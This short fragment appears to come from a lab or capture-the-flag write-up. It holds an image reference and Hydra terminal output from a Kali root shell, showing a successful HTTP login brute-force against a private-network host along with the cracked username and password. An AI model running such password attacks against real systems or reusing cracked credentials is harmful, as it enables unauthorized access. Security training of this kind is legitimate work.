 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-06 1
3:45:14
root@Kali:/#